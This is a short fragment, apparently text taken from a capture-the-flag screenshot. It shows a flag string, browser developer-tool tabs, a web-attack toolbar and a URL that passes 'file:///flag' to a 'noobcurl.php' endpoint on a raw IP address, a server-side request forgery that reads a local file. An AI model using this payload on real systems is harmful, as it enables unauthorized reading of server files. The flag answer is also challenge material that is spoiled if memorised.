 SYC{U_4N0vv_Ss4f_3ovv~}
Elements Console Sources Network Performance Memory Applica
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://47.100.242.70:4659/noobcurl.php?url=file:///flag